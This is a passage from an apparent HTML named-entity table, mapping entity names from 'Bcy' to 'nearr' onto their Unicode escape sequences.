  "Bcy":"\u0411",
  "bcy":"\u0431",
  "bdquo":"\u201E",
  "becaus":"\u2235",
  "Because":"\u2235",
  "because":"\u2235",
  "bemptyv":"\u29B0",
  "bepsi":"\u03F6",
  "bernou":"\u212C",
  "Bernoullis":"\u212C",
  "Beta":"\u0392",
  "beta":"\u03B2",
  "beth":"\u2136",
  "between":"\u226C",
  "Bfr":"\uD835\uDD05",
  "bfr":"\uD835\uDD1F",
  "bigcap":"\u22C2",
  "bigcirc":"\u25EF",
  "bigcup":"\u22C3",
  "bigodot":"\u2A00",
  "bigoplus":"\u2A01",
  "bigotimes":"\u2A02",
  "bigsqcup":"\u2A06",
  "bigstar":"\u2605",
  "bigtriangledown":"\u25BD",
  "bigtriangleup":"\u25B3",
  "biguplus":"\u2A04",
  "bigvee":"\u22C1",
  "bigwedge":"\u22C0",
  "bkarow":"\u290D",
  "blacklozenge":"\u29EB",
  "blacksquare":"\u25AA",
  "blacktriangle":"\u25B4",
  "blacktriangledown":"\u25BE",
  "blacktriangleleft":"\u25C2",
  "blacktriangleright":"\u25B8",
  "blank":"\u2423",
  "blk12":"\u2592",
  "blk14":"\u2591",
  "blk34":"\u2593",
  "block":"\u2588",
  "bne":"\u003D\u20E5",
  "bnequiv":"\u2261\u20E5",
  "bNot":"\u2AED",
  "bnot":"\u2310",
  "Bopf":"\uD835\uDD39",
  "bopf":"\uD835\uDD53",
  "bot":"\u22A5",
  "bottom":"\u22A5",
  "bowtie":"\u22C8",
  "boxbox":"\u29C9",
  "boxDL":"\u2557",
  "boxDl":"\u2556",
  "boxdL":"\u2555",
  "boxdl":"\u2510",
  "boxDR":"\u2554",
  "boxDr":"\u2553",
  "boxdR":"\u2552",
  "boxdr":"\u250C",
  "boxH":"\u2550",
  "boxh":"\u2500",
  "boxHD":"\u2566",
  "boxHd":"\u2564",
  "boxhD":"\u2565",
  "boxhd":"\u252C",
  "boxHU":"\u2569",
  "boxHu":"\u2567",
  "boxhU":"\u2568",
  "boxhu":"\u2534",
  "boxminus":"\u229F",
  "boxplus":"\u229E",
  "boxtimes":"\u22A0",
  "boxUL":"\u255D",
  "boxUl":"\u255C",
  "boxuL":"\u255B",
  "boxul":"\u2518",
  "boxUR":"\u255A",
  "boxUr":"\u2559",
  "boxuR":"\u2558",
  "boxur":"\u2514",
  "boxV":"\u2551",
  "boxv":"\u2502",
  "boxVH":"\u256C",
  "boxVh":"\u256B",
  "boxvH":"\u256A",
  "boxvh":"\u253C",
  "boxVL":"\u2563",
  "boxVl":"\u2562",
  "boxvL":"\u2561",
  "boxvl":"\u2524",
  "boxVR":"\u2560",
  "boxVr":"\u255F",
  "boxvR":"\u255E",
  "boxvr":"\u251C",
  "bprime":"\u2035",
  "Breve":"\u02D8",
  "breve":"\u02D8",
  "brvbar":"\u00A6",
  "Bscr":"\u212C",
  "bscr":"\uD835\uDCB7",
  "bsemi":"\u204F",
  "bsim":"\u223D",
  "bsime":"\u22CD",
  "bsol":"\u005C",
  "bsolb":"\u29C5",
  "bsolhsub":"\u27C8",
  "bull":"\u2022",
  "bullet":"\u2022",
  "bump":"\u224E",
  "bumpE":"\u2AAE",
  "bumpe":"\u224F",
  "Bumpeq":"\u224E",
  "bumpeq":"\u224F",
  "Cacute":"\u0106",
  "cacute":"\u0107",
  "Cap":"\u22D2",
  "cap":"\u2229",
  "capand":"\u2A44",
  "capbrcup":"\u2A49",
  "capcap":"\u2A4B",
  "capcup":"\u2A47",
  "capdot":"\u2A40",
  "CapitalDifferentialD":"\u2145",
  "caps":"\u2229\uFE00",
  "caret":"\u2041",
  "caron":"\u02C7",
  "Cayleys":"\u212D",
  "ccaps":"\u2A4D",
  "Ccaron":"\u010C",
  "ccaron":"\u010D",
  "Ccedil":"\u00C7",
  "ccedil":"\u00E7",
  "Ccirc":"\u0108",
  "ccirc":"\u0109",
  "Cconint":"\u2230",
  "ccups":"\u2A4C",
  "ccupssm":"\u2A50",
  "Cdot":"\u010A",
  "cdot":"\u010B",
  "cedil":"\u00B8",
  "Cedilla":"\u00B8",
  "cemptyv":"\u29B2",
  "cent":"\u00A2",
  "CenterDot":"\u00B7",
  "centerdot":"\u00B7",
  "Cfr":"\u212D",
  "cfr":"\uD835\uDD20",
  "CHcy":"\u0427",
  "chcy":"\u0447",
  "check":"\u2713",
  "checkmark":"\u2713",
  "Chi":"\u03A7",
  "chi":"\u03C7",
  "cir":"\u25CB",
  "circ":"\u02C6",
  "circeq":"\u2257",
  "circlearrowleft":"\u21BA",
  "circlearrowright":"\u21BB",
  "circledast":"\u229B",
  "circledcirc":"\u229A",
  "circleddash":"\u229D",
  "CircleDot":"\u2299",
  "circledR":"\u00AE",
  "circledS":"\u24C8",
  "CircleMinus":"\u2296",
  "CirclePlus":"\u2295",
  "CircleTimes":"\u2297",
  "cirE":"\u29C3",
  "cire":"\u2257",
  "cirfnint":"\u2A10",
  "cirmid":"\u2AEF",
  "cirscir":"\u29C2",
  "ClockwiseContourIntegral":"\u2232",
  "CloseCurlyDoubleQuote":"\u201D",
  "CloseCurlyQuote":"\u2019",
  "clubs":"\u2663",
  "clubsuit":"\u2663",
  "Colon":"\u2237",
  "colon":"\u003A",
  "Colone":"\u2A74",
  "colone":"\u2254",
  "coloneq":"\u2254",
  "comma":"\u002C",
  "commat":"\u0040",
  "comp":"\u2201",
  "compfn":"\u2218",
  "complement":"\u2201",
  "complexes":"\u2102",
  "cong":"\u2245",
  "congdot":"\u2A6D",
  "Congruent":"\u2261",
  "Conint":"\u222F",
  "conint":"\u222E",
  "ContourIntegral":"\u222E",
  "Copf":"\u2102",
  "copf":"\uD835\uDD54",
  "coprod":"\u2210",
  "Coproduct":"\u2210",
  "COPY":"\u00A9",
  "copy":"\u00A9",
  "copysr":"\u2117",
  "CounterClockwiseContourIntegral":"\u2233",
  "crarr":"\u21B5",
  "Cross":"\u2A2F",
  "cross":"\u2717",
  "Cscr":"\uD835\uDC9E",
  "cscr":"\uD835\uDCB8",
  "csub":"\u2ACF",
  "csube":"\u2AD1",
  "csup":"\u2AD0",
  "csupe":"\u2AD2",
  "ctdot":"\u22EF",
  "cudarrl":"\u2938",
  "cudarrr":"\u2935",
  "cuepr":"\u22DE",
  "cuesc":"\u22DF",
  "cularr":"\u21B6",
  "cularrp":"\u293D",
  "Cup":"\u22D3",
  "cup":"\u222A",
  "cupbrcap":"\u2A48",
  "CupCap":"\u224D",
  "cupcap":"\u2A46",
  "cupcup":"\u2A4A",
  "cupdot":"\u228D",
  "cupor":"\u2A45",
  "cups":"\u222A\uFE00",
  "curarr":"\u21B7",
  "curarrm":"\u293C",
  "curlyeqprec":"\u22DE",
  "curlyeqsucc":"\u22DF",
  "curlyvee":"\u22CE",
  "curlywedge":"\u22CF",
  "curren":"\u00A4",
  "curvearrowleft":"\u21B6",
  "curvearrowright":"\u21B7",
  "cuvee":"\u22CE",
  "cuwed":"\u22CF",
  "cwconint":"\u2232",
  "cwint":"\u2231",
  "cylcty":"\u232D",
  "Dagger":"\u2021",
  "dagger":"\u2020",
  "daleth":"\u2138",
  "Darr":"\u21A1",
  "dArr":"\u21D3",
  "darr":"\u2193",
  "dash":"\u2010",
  "Dashv":"\u2AE4",
  "dashv":"\u22A3",
  "dbkarow":"\u290F",
  "dblac":"\u02DD",
  "Dcaron":"\u010E",
  "dcaron":"\u010F",
  "Dcy":"\u0414",
  "dcy":"\u0434",
  "DD":"\u2145",
  "dd":"\u2146",
  "ddagger":"\u2021",
  "ddarr":"\u21CA",
  "DDotrahd":"\u2911",
  "ddotseq":"\u2A77",
  "deg":"\u00B0",
  "Del":"\u2207",
  "Delta":"\u0394",
  "delta":"\u03B4",
  "demptyv":"\u29B1",
  "dfisht":"\u297F",
  "Dfr":"\uD835\uDD07",
  "dfr":"\uD835\uDD21",
  "dHar":"\u2965",
  "dharl":"\u21C3",
  "dharr":"\u21C2",
  "DiacriticalAcute":"\u00B4",
  "DiacriticalDot":"\u02D9",
  "DiacriticalDoubleAcute":"\u02DD",
  "DiacriticalGrave":"\u0060",
  "DiacriticalTilde":"\u02DC",
  "diam":"\u22C4",
  "Diamond":"\u22C4",
  "diamond":"\u22C4",
  "diamondsuit":"\u2666",
  "diams":"\u2666",
  "die":"\u00A8",
  "DifferentialD":"\u2146",
  "digamma":"\u03DD",
  "disin":"\u22F2",
  "div":"\u00F7",
  "divide":"\u00F7",
  "divideontimes":"\u22C7",
  "divonx":"\u22C7",
  "DJcy":"\u0402",
  "djcy":"\u0452",
  "dlcorn":"\u231E",
  "dlcrop":"\u230D",
  "dollar":"\u0024",
  "Dopf":"\uD835\uDD3B",
  "dopf":"\uD835\uDD55",
  "Dot":"\u00A8",
  "dot":"\u02D9",
  "DotDot":"\u20DC",
  "doteq":"\u2250",
  "doteqdot":"\u2251",
  "DotEqual":"\u2250",
  "dotminus":"\u2238",
  "dotplus":"\u2214",
  "dotsquare":"\u22A1",
  "doublebarwedge":"\u2306",
  "DoubleContourIntegral":"\u222F",
  "DoubleDot":"\u00A8",
  "DoubleDownArrow":"\u21D3",
  "DoubleLeftArrow":"\u21D0",
  "DoubleLeftRightArrow":"\u21D4",
  "DoubleLeftTee":"\u2AE4",
  "DoubleLongLeftArrow":"\u27F8",
  "DoubleLongLeftRightArrow":"\u27FA",
  "DoubleLongRightArrow":"\u27F9",
  "DoubleRightArrow":"\u21D2",
  "DoubleRightTee":"\u22A8",
  "DoubleUpArrow":"\u21D1",
  "DoubleUpDownArrow":"\u21D5",
  "DoubleVerticalBar":"\u2225",
  "DownArrow":"\u2193",
  "Downarrow":"\u21D3",
  "downarrow":"\u2193",
  "DownArrowBar":"\u2913",
  "DownArrowUpArrow":"\u21F5",
  "DownBreve":"\u0311",
  "downdownarrows":"\u21CA",
  "downharpoonleft":"\u21C3",
  "downharpoonright":"\u21C2",
  "DownLeftRightVector":"\u2950",
  "DownLeftTeeVector":"\u295E",
  "DownLeftVector":"\u21BD",
  "DownLeftVectorBar":"\u2956",
  "DownRightTeeVector":"\u295F",
  "DownRightVector":"\u21C1",
  "DownRightVectorBar":"\u2957",
  "DownTee":"\u22A4",
  "DownTeeArrow":"\u21A7",
  "drbkarow":"\u2910",
  "drcorn":"\u231F",
  "drcrop":"\u230C",
  "Dscr":"\uD835\uDC9F",
  "dscr":"\uD835\uDCB9",
  "DScy":"\u0405",
  "dscy":"\u0455",
  "dsol":"\u29F6",
  "Dstrok":"\u0110",
  "dstrok":"\u0111",
  "dtdot":"\u22F1",
  "dtri":"\u25BF",
  "dtrif":"\u25BE",
  "duarr":"\u21F5",
  "duhar":"\u296F",
  "dwangle":"\u29A6",
  "DZcy":"\u040F",
  "dzcy":"\u045F",
  "dzigrarr":"\u27FF",
  "Eacute":"\u00C9",
  "eacute":"\u00E9",
  "easter":"\u2A6E",
  "Ecaron":"\u011A",
  "ecaron":"\u011B",
  "ecir":"\u2256",
  "Ecirc":"\u00CA",
  "ecirc":"\u00EA",
  "ecolon":"\u2255",
  "Ecy":"\u042D",
  "ecy":"\u044D",
  "eDDot":"\u2A77",
  "Edot":"\u0116",
  "eDot":"\u2251",
  "edot":"\u0117",
  "ee":"\u2147",
  "efDot":"\u2252",
  "Efr":"\uD835\uDD08",
  "efr":"\uD835\uDD22",
  "eg":"\u2A9A",
  "Egrave":"\u00C8",
  "egrave":"\u00E8",
  "egs":"\u2A96",
  "egsdot":"\u2A98",
  "el":"\u2A99",
  "Element":"\u2208",
  "elinters":"\u23E7",
  "ell":"\u2113",
  "els":"\u2A95",
  "elsdot":"\u2A97",
  "Emacr":"\u0112",
  "emacr":"\u0113",
  "empty":"\u2205",
  "emptyset":"\u2205",
  "EmptySmallSquare":"\u25FB",
  "emptyv":"\u2205",
  "EmptyVerySmallSquare":"\u25AB",
  "emsp":"\u2003",
  "emsp13":"\u2004",
  "emsp14":"\u2005",
  "ENG":"\u014A",
  "eng":"\u014B",
  "ensp":"\u2002",
  "Eogon":"\u0118",
  "eogon":"\u0119",
  "Eopf":"\uD835\uDD3C",
  "eopf":"\uD835\uDD56",
  "epar":"\u22D5",
  "eparsl":"\u29E3",
  "eplus":"\u2A71",
  "epsi":"\u03B5",
  "Epsilon":"\u0395",
  "epsilon":"\u03B5",
  "epsiv":"\u03F5",
  "eqcirc":"\u2256",
  "eqcolon":"\u2255",
  "eqsim":"\u2242",
  "eqslantgtr":"\u2A96",
  "eqslantless":"\u2A95",
  "Equal":"\u2A75",
  "equals":"\u003D",
  "EqualTilde":"\u2242",
  "equest":"\u225F",
  "Equilibrium":"\u21CC",
  "equiv":"\u2261",
  "equivDD":"\u2A78",
  "eqvparsl":"\u29E5",
  "erarr":"\u2971",
  "erDot":"\u2253",
  "Escr":"\u2130",
  "escr":"\u212F",
  "esdot":"\u2250",
  "Esim":"\u2A73",
  "esim":"\u2242",
  "Eta":"\u0397",
  "eta":"\u03B7",
  "ETH":"\u00D0",
  "eth":"\u00F0",
  "Euml":"\u00CB",
  "euml":"\u00EB",
  "euro":"\u20AC",
  "excl":"\u0021",
  "exist":"\u2203",
  "Exists":"\u2203",
  "expectation":"\u2130",
  "ExponentialE":"\u2147",
  "exponentiale":"\u2147",
  "fallingdotseq":"\u2252",
  "Fcy":"\u0424",
  "fcy":"\u0444",
  "female":"\u2640",
  "ffilig":"\uFB03",
  "fflig":"\uFB00",
  "ffllig":"\uFB04",
  "Ffr":"\uD835\uDD09",
  "ffr":"\uD835\uDD23",
  "filig":"\uFB01",
  "FilledSmallSquare":"\u25FC",
  "FilledVerySmallSquare":"\u25AA",
  "fjlig":"\u0066\u006A",
  "flat":"\u266D",
  "fllig":"\uFB02",
  "fltns":"\u25B1",
  "fnof":"\u0192",
  "Fopf":"\uD835\uDD3D",
  "fopf":"\uD835\uDD57",
  "ForAll":"\u2200",
  "forall":"\u2200",
  "fork":"\u22D4",
  "forkv":"\u2AD9",
  "Fouriertrf":"\u2131",
  "fpartint":"\u2A0D",
  "frac12":"\u00BD",
  "frac13":"\u2153",
  "frac14":"\u00BC",
  "frac15":"\u2155",
  "frac16":"\u2159",
  "frac18":"\u215B",
  "frac23":"\u2154",
  "frac25":"\u2156",
  "frac34":"\u00BE",
  "frac35":"\u2157",
  "frac38":"\u215C",
  "frac45":"\u2158",
  "frac56":"\u215A",
  "frac58":"\u215D",
  "frac78":"\u215E",
  "frasl":"\u2044",
  "frown":"\u2322",
  "Fscr":"\u2131",
  "fscr":"\uD835\uDCBB",
  "gacute":"\u01F5",
  "Gamma":"\u0393",
  "gamma":"\u03B3",
  "Gammad":"\u03DC",
  "gammad":"\u03DD",
  "gap":"\u2A86",
  "Gbreve":"\u011E",
  "gbreve":"\u011F",
  "Gcedil":"\u0122",
  "Gcirc":"\u011C",
  "gcirc":"\u011D",
  "Gcy":"\u0413",
  "gcy":"\u0433",
  "Gdot":"\u0120",
  "gdot":"\u0121",
  "gE":"\u2267",
  "ge":"\u2265",
  "gEl":"\u2A8C",
  "gel":"\u22DB",
  "geq":"\u2265",
  "geqq":"\u2267",
  "geqslant":"\u2A7E",
  "ges":"\u2A7E",
  "gescc":"\u2AA9",
  "gesdot":"\u2A80",
  "gesdoto":"\u2A82",
  "gesdotol":"\u2A84",
  "gesl":"\u22DB\uFE00",
  "gesles":"\u2A94",
  "Gfr":"\uD835\uDD0A",
  "gfr":"\uD835\uDD24",
  "Gg":"\u22D9",
  "gg":"\u226B",
  "ggg":"\u22D9",
  "gimel":"\u2137",
  "GJcy":"\u0403",
  "gjcy":"\u0453",
  "gl":"\u2277",
  "gla":"\u2AA5",
  "glE":"\u2A92",
  "glj":"\u2AA4",
  "gnap":"\u2A8A",
  "gnapprox":"\u2A8A",
  "gnE":"\u2269",
  "gne":"\u2A88",
  "gneq":"\u2A88",
  "gneqq":"\u2269",
  "gnsim":"\u22E7",
  "Gopf":"\uD835\uDD3E",
  "gopf":"\uD835\uDD58",
  "grave":"\u0060",
  "GreaterEqual":"\u2265",
  "GreaterEqualLess":"\u22DB",
  "GreaterFullEqual":"\u2267",
  "GreaterGreater":"\u2AA2",
  "GreaterLess":"\u2277",
  "GreaterSlantEqual":"\u2A7E",
  "GreaterTilde":"\u2273",
  "Gscr":"\uD835\uDCA2",
  "gscr":"\u210A",
  "gsim":"\u2273",
  "gsime":"\u2A8E",
  "gsiml":"\u2A90",
  "GT":"\u003E",
  "Gt":"\u226B",
  "gt":"\u003E",
  "gtcc":"\u2AA7",
  "gtcir":"\u2A7A",
  "gtdot":"\u22D7",
  "gtlPar":"\u2995",
  "gtquest":"\u2A7C",
  "gtrapprox":"\u2A86",
  "gtrarr":"\u2978",
  "gtrdot":"\u22D7",
  "gtreqless":"\u22DB",
  "gtreqqless":"\u2A8C",
  "gtrless":"\u2277",
  "gtrsim":"\u2273",
  "gvertneqq":"\u2269\uFE00",
  "gvnE":"\u2269\uFE00",
  "Hacek":"\u02C7",
  "hairsp":"\u200A",
  "half":"\u00BD",
  "hamilt":"\u210B",
  "HARDcy":"\u042A",
  "hardcy":"\u044A",
  "hArr":"\u21D4",
  "harr":"\u2194",
  "harrcir":"\u2948",
  "harrw":"\u21AD",
  "Hat":"\u005E",
  "hbar":"\u210F",
  "Hcirc":"\u0124",
  "hcirc":"\u0125",
  "hearts":"\u2665",
  "heartsuit":"\u2665",
  "hellip":"\u2026",
  "hercon":"\u22B9",
  "Hfr":"\u210C",
  "hfr":"\uD835\uDD25",
  "HilbertSpace":"\u210B",
  "hksearow":"\u2925",
  "hkswarow":"\u2926",
  "hoarr":"\u21FF",
  "homtht":"\u223B",
  "hookleftarrow":"\u21A9",
  "hookrightarrow":"\u21AA",
  "Hopf":"\u210D",
  "hopf":"\uD835\uDD59",
  "horbar":"\u2015",
  "HorizontalLine":"\u2500",
  "Hscr":"\u210B",
  "hscr":"\uD835\uDCBD",
  "hslash":"\u210F",
  "Hstrok":"\u0126",
  "hstrok":"\u0127",
  "HumpDownHump":"\u224E",
  "HumpEqual":"\u224F",
  "hybull":"\u2043",
  "hyphen":"\u2010",
  "Iacute":"\u00CD",
  "iacute":"\u00ED",
  "ic":"\u2063",
  "Icirc":"\u00CE",
  "icirc":"\u00EE",
  "Icy":"\u0418",
  "icy":"\u0438",
  "Idot":"\u0130",
  "IEcy":"\u0415",
  "iecy":"\u0435",
  "iexcl":"\u00A1",
  "iff":"\u21D4",
  "Ifr":"\u2111",
  "ifr":"\uD835\uDD26",
  "Igrave":"\u00CC",
  "igrave":"\u00EC",
  "ii":"\u2148",
  "iiiint":"\u2A0C",
  "iiint":"\u222D",
  "iinfin":"\u29DC",
  "iiota":"\u2129",
  "IJlig":"\u0132",
  "ijlig":"\u0133",
  "Im":"\u2111",
  "Imacr":"\u012A",
  "imacr":"\u012B",
  "image":"\u2111",
  "ImaginaryI":"\u2148",
  "imagline":"\u2110",
  "imagpart":"\u2111",
  "imath":"\u0131",
  "imof":"\u22B7",
  "imped":"\u01B5",
  "Implies":"\u21D2",
  "in":"\u2208",
  "incare":"\u2105",
  "infin":"\u221E",
  "infintie":"\u29DD",
  "inodot":"\u0131",
  "Int":"\u222C",
  "int":"\u222B",
  "intcal":"\u22BA",
  "integers":"\u2124",
  "Integral":"\u222B",
  "intercal":"\u22BA",
  "Intersection":"\u22C2",
  "intlarhk":"\u2A17",
  "intprod":"\u2A3C",
  "InvisibleComma":"\u2063",
  "InvisibleTimes":"\u2062",
  "IOcy":"\u0401",
  "iocy":"\u0451",
  "Iogon":"\u012E",
  "iogon":"\u012F",
  "Iopf":"\uD835\uDD40",
  "iopf":"\uD835\uDD5A",
  "Iota":"\u0399",
  "iota":"\u03B9",
  "iprod":"\u2A3C",
  "iquest":"\u00BF",
  "Iscr":"\u2110",
  "iscr":"\uD835\uDCBE",
  "isin":"\u2208",
  "isindot":"\u22F5",
  "isinE":"\u22F9",
  "isins":"\u22F4",
  "isinsv":"\u22F3",
  "isinv":"\u2208",
  "it":"\u2062",
  "Itilde":"\u0128",
  "itilde":"\u0129",
  "Iukcy":"\u0406",
  "iukcy":"\u0456",
  "Iuml":"\u00CF",
  "iuml":"\u00EF",
  "Jcirc":"\u0134",
  "jcirc":"\u0135",
  "Jcy":"\u0419",
  "jcy":"\u0439",
  "Jfr":"\uD835\uDD0D",
  "jfr":"\uD835\uDD27",
  "jmath":"\u0237",
  "Jopf":"\uD835\uDD41",
  "jopf":"\uD835\uDD5B",
  "Jscr":"\uD835\uDCA5",
  "jscr":"\uD835\uDCBF",
  "Jsercy":"\u0408",
  "jsercy":"\u0458",
  "Jukcy":"\u0404",
  "jukcy":"\u0454",
  "Kappa":"\u039A",
  "kappa":"\u03BA",
  "kappav":"\u03F0",
  "Kcedil":"\u0136",
  "kcedil":"\u0137",
  "Kcy":"\u041A",
  "kcy":"\u043A",
  "Kfr":"\uD835\uDD0E",
  "kfr":"\uD835\uDD28",
  "kgreen":"\u0138",
  "KHcy":"\u0425",
  "khcy":"\u0445",
  "KJcy":"\u040C",
  "kjcy":"\u045C",
  "Kopf":"\uD835\uDD42",
  "kopf":"\uD835\uDD5C",
  "Kscr":"\uD835\uDCA6",
  "kscr":"\uD835\uDCC0",
  "lAarr":"\u21DA",
  "Lacute":"\u0139",
  "lacute":"\u013A",
  "laemptyv":"\u29B4",
  "lagran":"\u2112",
  "Lambda":"\u039B",
  "lambda":"\u03BB",
  "Lang":"\u27EA",
  "lang":"\u27E8",
  "langd":"\u2991",
  "langle":"\u27E8",
  "lap":"\u2A85",
  "Laplacetrf":"\u2112",
  "laquo":"\u00AB",
  "Larr":"\u219E",
  "lArr":"\u21D0",
  "larr":"\u2190",
  "larrb":"\u21E4",
  "larrbfs":"\u291F",
  "larrfs":"\u291D",
  "larrhk":"\u21A9",
  "larrlp":"\u21AB",
  "larrpl":"\u2939",
  "larrsim":"\u2973",
  "larrtl":"\u21A2",
  "lat":"\u2AAB",
  "lAtail":"\u291B",
  "latail":"\u2919",
  "late":"\u2AAD",
  "lates":"\u2AAD\uFE00",
  "lBarr":"\u290E",
  "lbarr":"\u290C",
  "lbbrk":"\u2772",
  "lbrace":"\u007B",
  "lbrack":"\u005B",
  "lbrke":"\u298B",
  "lbrksld":"\u298F",
  "lbrkslu":"\u298D",
  "Lcaron":"\u013D",
  "lcaron":"\u013E",
  "Lcedil":"\u013B",
  "lcedil":"\u013C",
  "lceil":"\u2308",
  "lcub":"\u007B",
  "Lcy":"\u041B",
  "lcy":"\u043B",
  "ldca":"\u2936",
  "ldquo":"\u201C",
  "ldquor":"\u201E",
  "ldrdhar":"\u2967",
  "ldrushar":"\u294B",
  "ldsh":"\u21B2",
  "lE":"\u2266",
  "le":"\u2264",
  "LeftAngleBracket":"\u27E8",
  "LeftArrow":"\u2190",
  "Leftarrow":"\u21D0",
  "leftarrow":"\u2190",
  "LeftArrowBar":"\u21E4",
  "LeftArrowRightArrow":"\u21C6",
  "leftarrowtail":"\u21A2",
  "LeftCeiling":"\u2308",
  "LeftDoubleBracket":"\u27E6",
  "LeftDownTeeVector":"\u2961",
  "LeftDownVector":"\u21C3",
  "LeftDownVectorBar":"\u2959",
  "LeftFloor":"\u230A",
  "leftharpoondown":"\u21BD",
  "leftharpoonup":"\u21BC",
  "leftleftarrows":"\u21C7",
  "LeftRightArrow":"\u2194",
  "Leftrightarrow":"\u21D4",
  "leftrightarrow":"\u2194",
  "leftrightarrows":"\u21C6",
  "leftrightharpoons":"\u21CB",
  "leftrightsquigarrow":"\u21AD",
  "LeftRightVector":"\u294E",
  "LeftTee":"\u22A3",
  "LeftTeeArrow":"\u21A4",
  "LeftTeeVector":"\u295A",
  "leftthreetimes":"\u22CB",
  "LeftTriangle":"\u22B2",
  "LeftTriangleBar":"\u29CF",
  "LeftTriangleEqual":"\u22B4",
  "LeftUpDownVector":"\u2951",
  "LeftUpTeeVector":"\u2960",
  "LeftUpVector":"\u21BF",
  "LeftUpVectorBar":"\u2958",
  "LeftVector":"\u21BC",
  "LeftVectorBar":"\u2952",
  "lEg":"\u2A8B",
  "leg":"\u22DA",
  "leq":"\u2264",
  "leqq":"\u2266",
  "leqslant":"\u2A7D",
  "les":"\u2A7D",
  "lescc":"\u2AA8",
  "lesdot":"\u2A7F",
  "lesdoto":"\u2A81",
  "lesdotor":"\u2A83",
  "lesg":"\u22DA\uFE00",
  "lesges":"\u2A93",
  "lessapprox":"\u2A85",
  "lessdot":"\u22D6",
  "lesseqgtr":"\u22DA",
  "lesseqqgtr":"\u2A8B",
  "LessEqualGreater":"\u22DA",
  "LessFullEqual":"\u2266",
  "LessGreater":"\u2276",
  "lessgtr":"\u2276",
  "LessLess":"\u2AA1",
  "lesssim":"\u2272",
  "LessSlantEqual":"\u2A7D",
  "LessTilde":"\u2272",
  "lfisht":"\u297C",
  "lfloor":"\u230A",
  "Lfr":"\uD835\uDD0F",
  "lfr":"\uD835\uDD29",
  "lg":"\u2276",
  "lgE":"\u2A91",
  "lHar":"\u2962",
  "lhard":"\u21BD",
  "lharu":"\u21BC",
  "lharul":"\u296A",
  "lhblk":"\u2584",
  "LJcy":"\u0409",
  "ljcy":"\u0459",
  "Ll":"\u22D8",
  "ll":"\u226A",
  "llarr":"\u21C7",
  "llcorner":"\u231E",
  "Lleftarrow":"\u21DA",
  "llhard":"\u296B",
  "lltri":"\u25FA",
  "Lmidot":"\u013F",
  "lmidot":"\u0140",
  "lmoust":"\u23B0",
  "lmoustache":"\u23B0",
  "lnap":"\u2A89",
  "lnapprox":"\u2A89",
  "lnE":"\u2268",
  "lne":"\u2A87",
  "lneq":"\u2A87",
  "lneqq":"\u2268",
  "lnsim":"\u22E6",
  "loang":"\u27EC",
  "loarr":"\u21FD",
  "lobrk":"\u27E6",
  "LongLeftArrow":"\u27F5",
  "Longleftarrow":"\u27F8",
  "longleftarrow":"\u27F5",
  "LongLeftRightArrow":"\u27F7",
  "Longleftrightarrow":"\u27FA",
  "longleftrightarrow":"\u27F7",
  "longmapsto":"\u27FC",
  "LongRightArrow":"\u27F6",
  "Longrightarrow":"\u27F9",
  "longrightarrow":"\u27F6",
  "looparrowleft":"\u21AB",
  "looparrowright":"\u21AC",
  "lopar":"\u2985",
  "Lopf":"\uD835\uDD43",
  "lopf":"\uD835\uDD5D",
  "loplus":"\u2A2D",
  "lotimes":"\u2A34",
  "lowast":"\u2217",
  "lowbar":"\u005F",
  "LowerLeftArrow":"\u2199",
  "LowerRightArrow":"\u2198",
  "loz":"\u25CA",
  "lozenge":"\u25CA",
  "lozf":"\u29EB",
  "lpar":"\u0028",
  "lparlt":"\u2993",
  "lrarr":"\u21C6",
  "lrcorner":"\u231F",
  "lrhar":"\u21CB",
  "lrhard":"\u296D",
  "lrm":"\u200E",
  "lrtri":"\u22BF",
  "lsaquo":"\u2039",
  "Lscr":"\u2112",
  "lscr":"\uD835\uDCC1",
  "Lsh":"\u21B0",
  "lsh":"\u21B0",
  "lsim":"\u2272",
  "lsime":"\u2A8D",
  "lsimg":"\u2A8F",
  "lsqb":"\u005B",
  "lsquo":"\u2018",
  "lsquor":"\u201A",
  "Lstrok":"\u0141",
  "lstrok":"\u0142",
  "LT":"\u003C",
  "Lt":"\u226A",
  "lt":"\u003C",
  "ltcc":"\u2AA6",
  "ltcir":"\u2A79",
  "ltdot":"\u22D6",
  "lthree":"\u22CB",
  "ltimes":"\u22C9",
  "ltlarr":"\u2976",
  "ltquest":"\u2A7B",
  "ltri":"\u25C3",
  "ltrie":"\u22B4",
  "ltrif":"\u25C2",
  "ltrPar":"\u2996",
  "lurdshar":"\u294A",
  "luruhar":"\u2966",
  "lvertneqq":"\u2268\uFE00",
  "lvnE":"\u2268\uFE00",
  "macr":"\u00AF",
  "male":"\u2642",
  "malt":"\u2720",
  "maltese":"\u2720",
  "Map":"\u2905",
  "map":"\u21A6",
  "mapsto":"\u21A6",
  "mapstodown":"\u21A7",
  "mapstoleft":"\u21A4",
  "mapstoup":"\u21A5",
  "marker":"\u25AE",
  "mcomma":"\u2A29",
  "Mcy":"\u041C",
  "mcy":"\u043C",
  "mdash":"\u2014",
  "mDDot":"\u223A",
  "measuredangle":"\u2221",
  "MediumSpace":"\u205F",
  "Mellintrf":"\u2133",
  "Mfr":"\uD835\uDD10",
  "mfr":"\uD835\uDD2A",
  "mho":"\u2127",
  "micro":"\u00B5",
  "mid":"\u2223",
  "midast":"\u002A",
  "midcir":"\u2AF0",
  "middot":"\u00B7",
  "minus":"\u2212",
  "minusb":"\u229F",
  "minusd":"\u2238",
  "minusdu":"\u2A2A",
  "MinusPlus":"\u2213",
  "mlcp":"\u2ADB",
  "mldr":"\u2026",
  "mnplus":"\u2213",
  "models":"\u22A7",
  "Mopf":"\uD835\uDD44",
  "mopf":"\uD835\uDD5E",
  "mp":"\u2213",
  "Mscr":"\u2133",
  "mscr":"\uD835\uDCC2",
  "mstpos":"\u223E",
  "Mu":"\u039C",
  "mu":"\u03BC",
  "multimap":"\u22B8",
  "mumap":"\u22B8",
  "nabla":"\u2207",
  "Nacute":"\u0143",
  "nacute":"\u0144",
  "nang":"\u2220\u20D2",
  "nap":"\u2249",
  "napE":"\u2A70\u0338",
  "napid":"\u224B\u0338",
  "napos":"\u0149",
  "napprox":"\u2249",
  "natur":"\u266E",
  "natural":"\u266E",
  "naturals":"\u2115",
  "nbsp":"\u00A0",
  "nbump":"\u224E\u0338",
  "nbumpe":"\u224F\u0338",
  "ncap":"\u2A43",
  "Ncaron":"\u0147",
  "ncaron":"\u0148",
  "Ncedil":"\u0145",
  "ncedil":"\u0146",
  "ncong":"\u2247",
  "ncongdot":"\u2A6D\u0338",
  "ncup":"\u2A42",
  "Ncy":"\u041D",
  "ncy":"\u043D",
  "ndash":"\u2013",
  "ne":"\u2260",
  "nearhk":"\u2924",
  "neArr":"\u21D7",
  "nearr":"\u2197",
